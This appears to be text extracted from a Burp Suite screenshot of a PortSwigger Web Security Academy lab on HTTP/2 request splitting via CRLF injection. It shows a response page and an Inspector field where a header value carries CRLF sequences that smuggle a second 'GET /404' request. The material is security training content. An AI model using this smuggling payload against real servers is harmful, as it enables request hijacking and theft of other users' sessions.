 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
QFtvf6ipa3Qet1JFsmfr029cOfeMTKgG; Secure;
HttpOnly; SameSite=None
4 Content-Length: 8454
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=
stylesheet>
11 <title>
HTTP/2 request splitting via CRLF injection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
Inspector
Back
Request header
Name
foo
Value
bar \r \n
\r \n
GET /404 HTTP/1.1 \r \n
Host: ac751f831e0e344ec0835e6a00d600b0.web-security-acade
my.net
Decoded from: Select
Cancel Apply changes